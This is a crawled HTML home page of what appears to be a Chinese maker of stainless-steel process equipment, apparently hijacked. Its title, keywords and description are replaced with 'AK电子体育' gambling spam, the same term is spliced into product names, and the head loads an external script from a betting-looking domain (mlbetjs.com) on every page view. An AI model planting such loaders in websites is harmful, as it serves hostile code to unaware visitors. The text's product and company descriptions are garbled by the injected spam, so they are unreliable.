

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.luiscarlosbadia.com/?o=mtd-thorx-ohv-55-parts-o-pyXX2Hg
body_size: 8737
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" name="viewport"/>
<meta content="true" name="HandheldFriendly"/>
<meta content="LIOiUIS0UI" name="baidu-site-verification">
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<link href="/aERNHOYQZs/theme/2016/Assets/css/reset.css" rel="stylesheet" type="text/css"/>
<script src="/theme/2016/Assets/js/jquery-1.8.3.min.js" type="text/javascript"></script>
<script src="/theme/2016/Assets/js/js_z.js" type="text/javascript"></script>
<link href="/aERNHOYQZs/theme/2016/Assets/plugins/FlexSlider/flexslider.css" rel="stylesheet" type="text/css"/>
<link href="/aERNHOYQZs/theme/2016/Assets/css/style.css" rel="stylesheet" type="text/css"/>
<script src="/theme/2016/Assets/plugins/FlexSlider/jquery.flexslider.js" type="text/javascript"></script>
<script src="/theme/2016/Assets/js/main.js" type="text/javascript"></script>
<link href="/aERNHOYQZs/theme/2016/Assets/css/thems.css" rel="stylesheet" type="text/css"/>
<link href="/aERNHOYQZs/theme/2016/Assets/css/responsive.css" rel="stylesheet" type="text/css"/>
<script language="javascript">
$(window).load(function() {
  $('.flexslider').flexslider({
	animation: "slide"
  });
});
</script>
<script>var webroot="/";</script>
<script src="/theme/2016/js/jquery.jslides.js"></script>
<script src="/theme/2016/js/jqthumb.min.js"></script>
<script src="/theme/2016/js/base.js"></script>
<script src="/theme/2016/Assets/js/daohang/jquery.nav.js"></script>
<script src="/theme/2016/Assets/js/daohang/gddy.js"></script>
<script charset="utf-8" src="/theme/2016/Assets/js/demo.js" type="text/javascript"></script>
<title>AK电子体育-AK（中国）</title>
<meta content="AK电子体育,AK（中国）" name="keywords"/>
<meta content="AK电子体育【🔥妲己招财稳推🔥 有财平台 🔥发财发财发财🔥】 减肥不缺方法，缺的只是坚持下去的毅力。书中采访了八位能为你提供巨大动力和坚强毅力的减肥大王AK（中国）有效满足各类投资的资金需求，保障项目顺利实施，公司灵活运用直接融资和间接融资两种方式，累计落实融资781亿元。公司率先发行了三期企业债" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/7/x3/ld.js" type="text/javascript"></script>
<link href="/aERNHOYQZs/theme/2016/css/default.css" rel="stylesheet" type="text/css"/>
<link href="/aERNHOYQZs/theme/2016/css/liMarquee.css" rel="stylesheet"/>
</meta></head>
<body>
<!--幻灯片-->
<div class="banner">
<div class="slider">
<div class="flexslider">
<ul class="slides">
<li> <img alt="" src="/theme/2016/image/zt0.jpg"/> </li>
<li> <img alt="" src="/theme/2016/image/zt1.jpg"/> </li>
<li> <img alt="" src="/theme/2016/image/zt2.jpg"/> </li>
<li> <img alt="" src="/theme/2016/image/zt3.jpg"/> </li>
<li> <img alt="" src="/theme/2016/image/zt4.jpg"/> </li>
</ul>
</div>
</div>
<div class="fdk">
<div class="dbbg">
<div class="sjyc">
<div class="dbbg_left"><img src="/theme/2016/image/logo.png"/></div>
<div class="dbbg_z">
<div align="right" class="yyqh"><a href="/">中文</a> | <a href="http://www.wzqiangzhong.com/">English</a></div>
<div class="w" id="tophead">
<form action="/plug/search.asp" method="get" onsubmitc="return checksearch(this)">
<input class="input" name="key" placeholder="请输入关键字" type="text"/><input class="bnt" type="submit" value=""/>
</form>
</div>
</div>
<div class="dbbg_right">
<div id="topnav">
<div class="w">
<ul>
<li><a href="/">网站首页</a></li>
<li><a href="/aERNHOYQZs/html/guanyuwomen/">关于强忠</a><dl><dt><a href="/aERNHOYQZs/html/gongsijianjie/">公司简介</a></dt><dt><a href="/aERNHOYQZs/html/gongsifengcai/">公司风采</a></dt><dt><a href="/aERNHOYQZs/html/gongsizizhi/">公司资质</a></dt><dt><a href="/aERNHOYQZs/html/womendeyanfa/">我们的研发</a></dt><dt><a href="/aERNHOYQZs/html/womendezhiliang/">我们的质量</a></dt><dt><a href="/aERNHOYQZs/html/womendefuwu/">我们的服务</a></dt><dt><a href="/aERNHOYQZs/html/shiyanshi/">实验室</a></dt><dt><a href="/aERNHOYQZs/html/paoguanggongyi/">抛光工艺</a></dt><dt><a href="/aERNHOYQZs/html/chanpinjiance/">产品检测</a></dt><dt><a href="/aERNHOYQZs/html/hanjiejishu/">焊接技术</a></dt><dt><a href="/aERNHOYQZs/html/CNCjiagong/">CNC加工</a></dt></dl></li>
<li><a href="/aERNHOYQZs/html/xinwenzhongxin/">新闻中心</a><dl><dt><a href="/aERNHOYQZs/html/gongsidongtai/">新闻动态</a></dt><dt><a href="/aERNHOYQZs/html/xingyedongtai/">行业动态</a></dt><dt><a href="/aERNHOYQZs/html/shipinzhongxin/">视频中心</a></dt></dl></li>
<li><a href="/aERNHOYQZs/html/chanpinzhongxin/">AK（中国）</a><dl><dt><a href="/aERNHOYQZs/html/jiaotimoxilie/">胶体磨AK电子体育</a></dt><dt><a href="/aERNHOYQZs/html/ruhuajixilie/">搅拌乳化AK电子体育</a></dt><dt><a href="/aERNHOYQZs/html/jiangliaoruhuashebeixilie/">酱料乳化设备系</a></dt><dt><a href="/aERNHOYQZs/html/cilijiaobanqixilie/">磁力搅拌器AK电子体育</a></dt><dt><a href="/aERNHOYQZs/html/liutibengxilie/">卫生输送泵AK电子体育</a></dt><dt><a href="/aERNHOYQZs/html/jiaobanguanxilie/">洁净容器罐槽系</a></dt><dt><a href="/aERNHOYQZs/html/guolvqixilie/">过滤器AK电子体育</a></dt><dt><a href="/aERNHOYQZs/html/shengwufajiaoguanmokuaixilie/">生物发酵罐AK电子体育</a></dt><dt><a href="/aERNHOYQZs/html/zhongyaotiqunongsuoxitong/">提取浓缩系统</a></dt><dt><a href="/aERNHOYQZs/html/fentizhouzhuanliaocangxilie/">粉体周转料仓系</a></dt><dt><a href="/aERNHOYQZs/html/dianjiarejiaobanguanxilie/">电加热搅拌罐系</a></dt><dt><a href="/aERNHOYQZs/html/huanreqi/">换热器</a></dt><dt><a href="/aERNHOYQZs/html/renkonggaixilie/">卫生人孔AK电子体育</a></dt><dt><a href="/aERNHOYQZs/html/buxiuganghuawenguan/">不锈钢花纹管</a></dt><dt><a href="/aERNHOYQZs/html/weishengjifamen/">阀门AK电子体育</a></dt></dl></li>
<li><a href="/aERNHOYQZs/html/gongchenganli/">工程案例</a><dl><dt><a href="/aERNHOYQZs/html/shengwugongcheng/">生物工程</a></dt><dt><a href="/aERNHOYQZs/html/zhiyaogongye/">制药工业</a></dt><dt><a href="/aERNHOYQZs/html/rupingongye/">乳品工业</a></dt><dt><a href="/aERNHOYQZs/html/shipingongye/">食品工业</a></dt><dt><a href="/aERNHOYQZs/html/niangjiugongye/">酿酒工业</a></dt><dt><a href="/aERNHOYQZs/html/pijiuyinliaogongye/">啤酒饮料工业</a></dt><dt><a href="/aERNHOYQZs/html/diaoweipingongye/">调味品工业</a></dt><dt><a href="/aERNHOYQZs/html/huazhuangpingongye/">化妆品工业</a></dt><dt><a href="/aERNHOYQZs/html/huagonggongye/">化工工业</a></dt></dl></li>
<li><a href="/aERNHOYQZs/html/xiazaizhongxin/">下载中心</a><dl></dl></li>
<li><a href="/aERNHOYQZs/html/lianxiwomen/">AK（中国）</a><dl></dl></li>
</ul>
</div>
</div>
</div>
</div>
<div class="dnyc">
<div class="header">
<div class="head clearfix">
<div class="logo"><a href="/aERNHOYQZs/"><img src="/theme/2016/image/logo.png"/></a></div>
<ul class="nav clearfix">
<li><a href="/">网站首页</a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=1">关于强忠</a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=2">新闻快讯</a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=3">AK（中国）</a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=115">工程案例</a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=300">下载中心</a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=27">AK（中国）</a></li>
</ul>
<div class="nav_m"> <span class="n_icon"> </span>
<ul>
<li><a href="/">网站首页</a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=1">关于强忠</a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=2">新闻快讯</a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=3">AK（中国）</a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=115">工程案例</a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=300">下载中心</a></li>
<li><a href="/aERNHOYQZs/list.asp?classid=27">AK（中国）</a></li>
<li><a href="/aERNHOYQZs/en/index.asp">ENGLISH</a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="c"></div>
</div>
</div>
</div>
<!--幻灯片-->
<!--产品AK电子体育-->
<div class="cpxl"></div>
<div class="cpbg">
<div class="gd25"></div>
<div class="cpxlk">
<div class="cpsz">
<ul>
<li class="z1">
<div class="cpzp"><a href="/aERNHOYQZs/list.asp?classid=116"><img src="/theme/2016/image/1.png"/></a></div>
<div class="cpjs">
<div class="cpxlwz"><a href="/aERNHOYQZs/list.asp?classid=116">胶体磨AK电子体育</a></div>
<div class="cpwz">
<dt><a href="/aERNHOYQZs/html/JM-Llishijiaotimo/" title="JM-L立式胶体磨">JM-L立式胶体磨</a></dt>
<dt><a href="/aERNHOYQZs/html/JM-Ffentishijiaotimo/" title="JM-F分体式胶体磨">JM-F分体式胶体磨</a></dt>
<dt><a href="/aERNHOYQZs/html/JM-Wwoshijiaotimo/" title="JM-W卧式胶体磨">JM-W卧式胶体磨</a></dt>
</div>
</div>
</li>
<li>
<div class="cpzp"><a href="/aERNHOYQZs/list.asp?classid=120"><img src="/theme/2016/image/2.png"/></a></div>
<div class="cpjs">
<div class="cpxlwz"><a href="/aERNHOYQZs/list.asp?classid=120">搅拌乳化AK电子体育</a></div>
<div class="cpwz">
<dt><a href="/aERNHOYQZs/html/gaojianqieruhuaji/" title="WRL高剪切乳化机">WRL高剪切乳化机</a></dt>
<dt><a href="/aERNHOYQZs/html/junzhiruhuabeng/" title="SRH均质乳化泵">SRH均质乳化泵</a></dt>
<dt><a href="/aERNHOYQZs/html/gaosufensanji/" title="FSF高速分散机">FSF高速分散机</a></dt>
<dt><a href="/aERNHOYQZs/html/ruhuajiyidongshengjiangjia/" title="移动式升降架">移动式升降架</a></dt>
<dt><a href="/aERNHOYQZs/list.asp?classid=120">更多AK电子体育</a></dt>
</div>
</div>
</li>
<li>
<div class="cpzp"><a href="/aERNHOYQZs/list.asp?classid=124"><img src="/theme/2016/image/7.png"/></a></div>
<div class="cpjs">
<div class="cpxlwz"><a href="/aERNHOYQZs/list.asp?classid=124">磁力搅拌器AK电子体育</a></div>
<div class="cpwz3">
<dt><a href="/aERNHOYQZs/html/SDNcilijiaobanqi/" title="SDN磁力搅拌器">SDN磁力搅拌器</a></dt>
<dt><a href="/aERNHOYQZs/html/QLKcilijiaobanqi/" title="QLK磁力搅拌器">QLK磁力搅拌器</a></dt>
<dt><a href="/aERNHOYQZs/html/QMTcilijiaobanqi/" title="QMT磁力搅拌器">QMT磁力搅拌器</a></dt>
<dt><a href="/aERNHOYQZs/html/QLKcixuanfucilijiaobanqi/" title="QLK磁悬浮磁力搅拌器">QLK磁悬浮磁力搅拌器</a></dt>
</div>
</div>
</li>
<li class="z2">
<div class="cpzp"><a href="/aERNHOYQZs/list.asp?classid=126"><img src="/theme/2016/image/3.png"/></a></div>
<div class="cpjs">
<div class="cpxlwz"><a href="/aERNHOYQZs/list.asp?classid=126">卫生流体泵AK电子体育</a></div>
<div class="cpwz2">
<dt><a href="/aERNHOYQZs/html/weishengbeng/" title="卫生泵/离心泵">卫生泵/离心泵</a></dt>
<dt><a href="/aERNHOYQZs/html/zixibeng/" title="卫生自吸泵">卫生自吸泵</a></dt>
<dt><a href="/aERNHOYQZs/html/zhuanzibeng/" title="卫生转子泵">卫生转子泵</a></dt>
<dt><a href="/aERNHOYQZs/html/luoganbeng/" title="卫生螺杆泵">卫生螺杆泵</a></dt>
<dt><a href="/aERNHOYQZs/html/zhengxianbeng/" title="卫生正弦泵">卫生正弦泵</a></dt>
<dt><a href="/aERNHOYQZs/html/gemobeng/" title="卫生隔膜泵">卫生隔膜泵</a></dt>
<dt><a href="/aERNHOYQZs/list.asp?classid=126">更多AK电子体育</a></dt>
</div>
</div>
</li>
<li class="z1">
<div class="cpzp"><a href="/aERNHOYQZs/list.asp?classid=136"><img src="/theme/2016/image/4.png"/></a></div>
<div class="cpjs">
<div class="cpxlwz"><a href="/aERNHOYQZs/list.asp?classid=136">洁净容器罐槽AK电子体育</a></div>
<div class="cpwz2">
<dt><a href="/aERNHOYQZs/html/chucunguan/" title="储存罐">储存罐</a></dt>
<dt><a href="/aERNHOYQZs/html/peiyeguan/" title="配液罐">配液罐</a></dt>
<dt><a href="/aERNHOYQZs/html/jiacengguo/" title="夹层锅">夹层锅</a></dt>
<dt><a href="/aERNHOYQZs/html/zhilengguan/" title="制冷罐">制冷罐</a></dt>
<dt><a href="/aERNHOYQZs/html/lengreguan/" title="冷热罐">冷热罐</a></dt>
<dt><a href="/aERNHOYQZs/html/jiaobanguan/" title="单层搅拌罐">单层搅拌罐</a></dt>
<dt><a href="/aERNHOYQZs/html/lengregang/" title="磁力搅拌罐">磁力搅拌罐</a></dt>
<dt><a href="/aERNHOYQZs/html/fanyingfu/" title="机械搅拌罐">机械搅拌罐</a></dt>
<dt><a href="/aERNHOYQZs/list.asp?classid=136">更多AK电子体育</a></dt>
</div>
</div>
</li>
<li>
<div class="cpzp"><a href="/aERNHOYQZs/list.asp?classid=147"><img src="/theme/2016/image/5.png"/></a></div>
<div class="cpjs">
<div class="cpxlwz"><a href="/aERNHOYQZs/list.asp?classid=147">过滤器AK电子体育</a></div>
<div class="cpwz">
<dt><a href="/aERNHOYQZs/html/dianjiarehuxiqi/" title="电加热呼吸器">电加热呼吸器</a></dt>
<dt><a href="/aERNHOYQZs/html/guandaoguolvqi/" title="管道过滤器">管道过滤器</a></dt>
<dt><a href="/aERNHOYQZs/html/weikongguolvqi/" title="微孔过滤器">微孔过滤器</a></dt>
<dt><a href="/aERNHOYQZs/html/shuanglianguolvqi/" title="双联过滤器">双联过滤器</a></dt>
<dt><a href="/aERNHOYQZs/list.asp?classid=147">更多AK电子体育</a></dt>
</div>
</div>
</li>
<li>
<div class="cpzp"><a href="/aERNHOYQZs/list.asp?classid=214"><img src="/theme/2016/image/8.png"/></a></div>
<div class="cpjs">
<div class="cpxlwz"><a href="/aERNHOYQZs/list.asp?classid=214">生物发酵罐AK电子体育</a></div>
<div class="cpwz">
<dt><a href="/aERNHOYQZs/html/RTY-Bbolifajiaoguan/" title="玻璃发酵罐">玻璃发酵罐</a></dt>
<dt><a href="/aERNHOYQZs/html/RTY-MSbuxiugangfajiaoguan/" title="不锈钢发酵罐">不锈钢发酵罐</a></dt>
<dt><a href="/aERNHOYQZs/html/RTY-MZerjiliantibuxiugangfajiaoguan/" title="二级联体发酵罐">二级联体发酵罐</a></dt>
<dt><a href="/aERNHOYQZs/html/RTY-Zduolianbuxiugangfajiaoguan/" title="多联发酵罐">多联发酵罐</a></dt>
</div>
</div>
</li>
<li class="z2">
<div class="cpzp"><a href="/aERNHOYQZs/list.asp?classid=276"><img src="/theme/2016/image/6.png"/></a></div>
<div class="cpjs">
<div class="cpxlwz"><a href="/aERNHOYQZs/list.asp?classid=276">提取浓缩系统</a></div>
<div class="cpwz">
<dt><a href="/aERNHOYQZs/show.asp?id=725">提取浓缩中试机组</a></dt>
<dt><a href="/aERNHOYQZs/show.asp?id=726">真空减压浓缩器</a></dt>
<dt><a href="/aERNHOYQZs/show.asp?id=716">多功能提取罐</a></dt>
<dt><a href="/aERNHOYQZs/show.asp?id=717">多效降膜式浓缩器</a></dt>
<dt><a href="/aERNHOYQZs/list.asp?classid=277">更多AK电子体育</a></dt>
</div>
</div>
</li>
</ul>
</div>
</div>
</div>
<!--产品AK电子体育 end-->
<!--关于我们-->
<div class="gywm"></div>
<div class="bqqh">
<div class="gd55"></div>
<div class="xw1">
<div class="tab" js-tab="2">
<div class="tab-title">
<a class="item item-cur" href="javascript:;">公司概况</a>
<a class="item" href="javascript:;">新闻动态</a>
<a class="item" href="javascript:;">行业动态</a>
</div>
<div class="tab-cont">
<ul class="tab-cont__wrap">
<li class="item">
<div class="tap_left">
<div class="jj_cf">
<video controls="" src="http://888.quanmin.net/888/qiangzhong/qiangzhong.mp4" style=" width: 509px; height: 248px;"></video>
</div>
<div class="jj_wz">AK电子体育是一家专业研发、生产、销售、服务于一体的不锈钢罐体容器、常压容器、剪切乳化机、卫生流体输送泵、卫生过滤器、卫生阀门、管道配件的优质供应商。 公司提供不锈钢罐、乳化泵、胶体磨...</div>
<div class="more"><a href="/aERNHOYQZs/list.asp?classid=171">视频中心</a></div>
</div>
<div class="tap_right">
<ul class="newslist2">
<li><a href="/aERNHOYQZs/html/shipinzhongxin/972.html" title="30L电加热搅拌罐-乳化罐视频">
<div class="news_left">
<div class="date">2022-08-18</div>
</div>
<div class="news_right">
<div class="title">30L电加热搅拌罐-乳化罐视频</div>
</div>
<div class="c"></div>
</a></li>
<li><a href="/aERNHOYQZs/html/shipinzhongxin/971.html" title="超高温瞬时灭菌机视频">
<div class="news_left">
<div class="date">2022-08-18</div>
</div>
<div class="news_right">
<div class="title">超高温瞬时灭菌机视频</div>
</div>
<div class="c"></div>
</a></li>
<li><a href="/aERNHOYQZs/html/shipinzhongxin/970.html" title="100L配料罐 PLC控制视频">
<div class="news_left">
<div class="date">2022-08-18</div>
</div>
<div class="news_right">
<div class="title">100L配料罐 PLC控制视频</div>
</div>
<div class="c"></div>
</a></li>
<li><a href="/aERNHOYQZs/html/shipinzhongxin/969.html" title="1000L酶解罐视频">
<div class="news_left">
<div class="date">2022-08-18</div>
</div>
<div class="news_right">
<div class="title">1000L酶解罐视频</div>
</div>
<div class="c"></div>
</a></li>
<div class="more"><a href="/aERNHOYQZs/list.asp?classid=171">更多新闻</a></div>
</ul>
<div class="c"></div>
<div class="c"></div>
</div>
<div class="c"></div>
</li>
<li class="item">
<div class="tap_left">
<div class="cftp2"><a href="/aERNHOYQZs/html/gongsidongtai/696.html" title="2016年社会公益赞助-龙湾跑步运动协会致师节乐跑活动"><img alt="2016年社会公益赞助-龙湾跑步运动协会致师节乐跑活动" border="0" height="250" src="/upfile/201901/2019011156037413.png" width="510"/></a></div>
<div class="jj_bt"><a href="/aERNHOYQZs/html/gongsidongtai/696.html" title="2016年社会公益赞助-龙湾跑步运动协会致师节乐跑活动">2016年社会公益赞助-龙湾跑步运动协会致师节</a></div>
<div class="jj_wz">2016年社会公益赞助-龙湾跑步运动协会致师节乐跑活动</div>
<div class="more"><a href="/aERNHOYQZs/html/gongsidongtai/696.html" title="2016年社会公益赞助-龙湾跑步运动协会致师节乐跑活动">查看详情</a></div>
</div>
<div class="tap_right">
<ul class="newslist2">
<li><a href="/aERNHOYQZs/html/gongsidongtai/696.html" title="2016年社会公益赞助-龙湾跑步运动协会致师节乐跑活动">
<div class="news_left">
<div class="date">2019-01-11</div>
</div>
<div class="news_right">
<div class="title">2016年社会公益赞助-龙湾跑步运动</div>
<div class="intro">2016年社会公益赞助-龙湾跑步运动协会致师节…</div>
</div>
<div class="c"></div>
</a></li>
<li><a href="/aERNHOYQZs/html/gongsidongtai/695.html" title="2015年社会公益赞助-经开区游泳协会参加台湾金门抢滩料罗湾游泳大赛">
<div class="news_left">
<div class="date">2019-01-11</div>
</div>
<div class="news_right">
<div class="title">2015年社会公益赞助-经开区游泳协</div>
<div class="intro">2015年社会公益赞助-经开区游泳协会参加台湾…</div>
</div>
<div class="c"></div>
</a></li>
<li><a href="/aERNHOYQZs/html/gongsidongtai/694.html" title="2015年社会公益赞助-青龙龙舟队参加丽水中华龙舟大赛">
<div class="news_left">
<div class="date">2019-01-11</div>
</div>
<div class="news_right">
<div class="title">2015年社会公益赞助-青龙龙舟队参</div>
<div class="intro">2015年社会公益赞助-青龙龙舟队参加丽水中华…</div>
</div>
<div class="c"></div>
</a></li>
<li><a href="/aERNHOYQZs/html/gongsidongtai/1.html" title="热烈庆祝AK电子体育网站正式开通！">
<div class="news_left">
<div class="date">2016-03-14</div>
</div>
<div class="news_right">
<div class="title">热烈庆祝AK电子体育</div>
<div class="intro">热烈庆祝AK电子体育网站正式开…</div>
</div>
<div class="c"></div>
</a></li>
<div class="more"><a href="/aERNHOYQZs/list.asp?classid=77">更多新闻</a></div>
</ul>
<div class="c"></div>
</div>
<div class="c"></div>
</li>
<li class="item">
<div class="tap_left">
<div class="cftp2"><a href="/aERNHOYQZs/html/xingyedongtai/693.html" title="怎么用高剪切乳化机加工涂料【强忠机械】"><img alt="怎么用高剪切乳化机加工涂料【强忠机械】" border="0" height="250" src="/theme/2016/images/nopic_news.gif" width="510"/></a></div>
<div class="jj_bt"><a href="/aERNHOYQZs/html/xingyedongtai/693.html" title="怎么用高剪切乳化机加工涂料【强忠机械】">怎么用高剪切乳化机加工涂料【强忠机械】</a></div>
<div class="jj_wz">强忠机械】高剪切乳化机采用特殊设计的转子和定子组合，在电机的高速驱动下，让被加工物料吸入转子，在短时间内承受几十…</div>
<div class="more"><a href="/aERNHOYQZs/html/xingyedongtai/693.html" title="怎么用高剪切乳化机加工涂料【强忠机械】">查看详情</a></div>
</div>
<div class="tap_right">
<ul class="newslist2">
<li><a href="/aERNHOYQZs/html/xingyedongtai/693.html" title="怎么用高剪切乳化机加工涂料【强忠机械】">
<div class="news_left">
<div class="date">2019-01-11</div>
</div>
<div class="news_right">
<div class="title">怎么用高剪切乳化机加工涂料【强忠</div>
<div class="intro">强忠机械】高剪切乳化机采用特殊设计的转子和…</div>
</div>
<div class="c"></div>
</a></li>
<li><a href="/aERNHOYQZs/html/xingyedongtai/487.html" title="热烈庆祝AK电子体育网站正式开通！">
<div class="news_left">
<div class="date">2018-09-06</div>
</div>
<div class="news_right">
<div class="title">热烈庆祝AK电子体育</div>
<div class="intro">热烈庆祝AK电子体育网站正式开…</div>
</div>
<div class="c"></div>
</a></li>
<div class="more"><a href="/aERNHOYQZs/list.asp?classid=79">更多新闻</a></div>
</ul>
<div class="c"></div>
</div>
<div class="c"></div>
</li>
</ul>
</div>
</div>
</div>
<div class="xw2">
<div class="tab" js-tab="1">
<div class="tab-title">
<a class="item item-cur" href="javascript:;">公司概况</a>
<a class="item" href="javascript:;">新闻动态</a>
<a class="item" href="javascript:;">行业动态</a>
</div>
<div class="tab-cont">
<ul class="tab-cont__wrap">
<li class="item">
<div class="tap_left">
<div class="jj_cf">
<video controls="" src="http://888.quanmin.net/888/qiangzhong/qiangzhong.mp4" style=" width: 280px; height: 150px;"></video>
</div>
<div class="jj_wz">AK电子体育是一家专业研发、生产、销售、服务于一体的不锈钢罐体容器、常压容器、剪切乳化机、卫生流体输送泵、卫生过滤器、卫生阀门、管道配件的优质供应商。 公司提供不锈钢罐、乳化泵、胶体磨...</div>
<div class="more"><a href="/aERNHOYQZs/list.asp?classid=171">视频中心</a></div>
</div>
<div class="tap_right">
<ul class="newslist2">
<li><a href="/aERNHOYQZs/html/shipinzhongxin/972.html" title="30L电加热搅拌罐-乳化罐视频">
<div class="news_left">
<div class="date">2022-08-18</div>
</div>
<div class="news_right">
<div class="title">30L电加热搅拌罐-乳化罐视频</div>
<div class="intro">1</div>
<div class="date2">2022-08-18</div>
</div>
<div class="c"></div>
</a></li>
<li><a href="/aERNHOYQZs/html/shipinzhongxin/971.html" title="超高温瞬时灭菌机视频">
<div class="news_left">
<div class="date">2022-08-18</div>
</div>
<div class="news_right">
<div class="title">超高温瞬时灭菌机视频</div>
<div class="intro">1</div>
<div class="date2">2022-08-18</div>
</div>
<div class="c"></div>
</a></li>
<li><a href="/aERNHOYQZs/html/shipinzhongxin/970.html" title="100L配料罐 PLC控制视频">
<div class="news_left">
<div class="date">2022-08-18</div>
</div>
<div class="news_right">
<div class="title">100L配料罐 PLC控制视频</div>
<div class="intro">1</div>
<div class="date2">2022-08-18</div>
</div>
<div class="c"></div>
</a></li>
<li><a href="/aERNHOYQZs/html/shipinzhongxin/969.html" title="1000L酶解罐视频">
<div class="news_left">
<div class="date">2022-08-18</div>
</div>
<div class="news_right">
<div class="title">1000L酶解罐视频</div>
<div class="intro">1</div>
<div class="date2">2022-08-18</div>
</div>
<div class="c"></div>
</a></li>
<div class="more"><a href="/aERNHOYQZs/list.asp?classid=171">更多新闻</a></div>
</ul>
<div class="c"></div>
<div class="c"></div>
</div>
<div class="c"></div>
</li>
<li class="item">
<div class="tap_left">
<div class="cftp2"><a href="/aERNHOYQZs/html/gongsidongtai/696.html" title="2016年社会公益赞助-龙湾跑步运动协会致师节乐跑活动"><img alt="2016年社会公益赞助-龙湾跑步运动协会致师节乐跑活动" border="0" height="250" src="/upfile/201901/2019011156037413.png" width="510"/></a></div>
<div class="jj_bt"><a href="/aERNHOYQZs/html/gongsidongtai/696.html" title="2016年社会公益赞助-龙湾跑步运动协会致师节乐跑活动">2016年社会公益赞助-龙湾跑步运动协会致师节</a></div>
<div class="jj_wz">2016年社会公益赞助-龙湾跑步运动协会致师节乐跑活动</div>
<div class="more"><a href="/aERNHOYQZs/html/gongsidongtai/696.html" title="2016年社会公益赞助-龙湾跑步运动协会致师节乐跑活动">查看详情</a></div>
</div>
<div class="tap_right">
<ul class="newslist2">
<li><a href="/aERNHOYQZs/html/gongsidongtai/696.html" title="2016年社会公益赞助-龙湾跑步运动协会致师节乐跑活动">
<div class="news_left">
<div class="date">2019-01-11</div>
</div>
<div class="news_right">
<div class="title">2016年社会公益赞助-龙湾跑步运动</div>
<div class="intro">2016年社会公益赞助-龙湾跑步运动协会致师节…</div>
<div class="date2">2019-01-11</div>
</div>
<div class="c"></div>
</a></li>
<li><a href="/aERNHOYQZs/html/gongsidongtai/695.html" title="2015年社会公益赞助-经开区游泳协会参加台湾金门抢滩料罗湾游泳大赛">
<div class="news_left">
<div class="date">2019-01-11</div>
</div>
<div class="news_right">
<div class="title">2015年社会公益赞助-经开区游泳协</div>
<div class="intro">2015年社会公益赞助-经开区游泳协会参加台湾…</div>
<div class="date2">2019-01-11</div>
</div>
<div class="c"></div>
</a></li>
<li><a href="/aERNHOYQZs/html/gongsidongtai/694.html" title="2015年社会公益赞助-青龙龙舟队参加丽水中华龙舟大赛">
<div class="news_left">
<div class="date">2019-01-11</div>
</div>
<div class="news_right">
<div class="title">2015年社会公益赞助-青龙龙舟队参</div>
<div class="intro">2015年社会公益赞助-青龙龙舟队参加丽水中华…</div>
<div class="date2">2019-01-11</div>
</div>
<div class="c"></div>
</a></li>
<li><a href="/aERNHOYQZs/html/gongsidongtai/1.html" title="热烈庆祝AK电子体育网站正式开通！">
<div class="news_left">
<div class="date">2016-03-14</div>
</div>
<div class="news_right">
<div class="title">热烈庆祝AK电子体育</div>
<div class="intro">热烈庆祝AK电子体育网站正式开…</div>
<div class="date2">2016-03-14</div>
</div>
<div class="c"></div>
</a></li>
<div class="more"><a href="/aERNHOYQZs/list.asp?classid=77">更多新闻</a></div>
</ul>
<div class="c"></div>
</div>
<div class="c"></div>
</li>
<li class="item">
<div class="tap_left">
<div class="cftp2"><a href="/aERNHOYQZs/html/xingyedongtai/693.html" title="怎么用高剪切乳化机加工涂料【强忠机械】"><img alt="怎么用高剪切乳化机加工涂料【强忠机械】" border="0" height="250" src="/theme/2016/images/nopic_news.gif" width="510"/></a></div>
<div class="jj_bt"><a href="/aERNHOYQZs/html/xingyedongtai/693.html" title="怎么用高剪切乳化机加工涂料【强忠机械】">怎么用高剪切乳化机加工涂料【强忠机械】</a></div>
<div class="jj_wz">强忠机械】高剪切乳化机采用特殊设计的转子和定子组合，在电机的高速驱动下，让被加工物料吸入转子，在短时间内承受几十…</div>
<div class="more"><a href="/aERNHOYQZs/html/xingyedongtai/693.html" title="怎么用高剪切乳化机加工涂料【强忠机械】">查看详情</a></div>
</div>
<div class="tap_right">
<ul class="newslist2">
<li><a href="/aERNHOYQZs/html/xingyedongtai/693.html" title="怎么用高剪切乳化机加工涂料【强忠机械】">
<div class="news_left">
<div class="date">2019-01-11</div>
</div>
<div class="news_right">
<div class="title">怎么用高剪切乳化机加工涂料【强忠</div>
<div class="intro">强忠机械】高剪切乳化机采用特殊设计的转子和…</div>
<div class="date2">2019-01-11</div>
</div>
<div class="c"></div>
</a></li>
<li><a href="/aERNHOYQZs/html/xingyedongtai/487.html" title="热烈庆祝AK电子体育网站正式开通！">
<div class="news_left">
<div class="date">2018-09-06</div>
</div>
<div class="news_right">
<div class="title">热烈庆祝AK电子体育</div>
<div class="intro">热烈庆祝AK电子体育网站正式开…</div>
<div class="date2">2018-09-06</div>
</div>
<div class="c"></div>
</a></li>
<div class="more"><a href="/aERNHOYQZs/list.asp?classid=79">更多新闻</a></div>
</ul>
<div class="c"></div>
</div>
<div class="c"></div>
</li>
</ul>
</div>
</div>
</div>
<script src="/theme/2016/js/tab.js"></script>
<script>
$(function () {

  /**
	=========== 参数说明 ============
	curDisplay: 当前显示哪张
	mouse: 鼠标事件 (click/over)
	changeMethod: 切换方式 (default/vertical/horizontal/opacity)
	autoPlay: 自动播放 (true/false)
   */

  // 多个元素同一个变化方式
  /*$('.tab').each(function () {
	$(this).tab({
	  curDisplay: 5,
	  mouse: 'over',
	  changeMethod: 'vertical'
	});
  });*/

  // 多个元素不同变化方式（需要在HTML中加入js-tab）
  $('[js-tab=1]').tab();

  $('[js-tab=2]').tab({
	curDisplay: 1,
	changeMethod: 'horizontal'
  });

});
</script>
<div class="gshj">
<div class="pro_width2">
<span class="arrow_left dis"></span>
<span class="arrow_right dis"></span>
